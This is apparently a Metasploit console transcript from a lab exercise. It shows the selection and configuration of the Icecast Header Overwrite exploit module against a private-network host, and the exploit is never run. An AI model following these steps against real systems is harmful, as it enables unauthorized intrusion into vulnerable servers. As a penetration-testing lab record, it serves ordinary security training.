 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)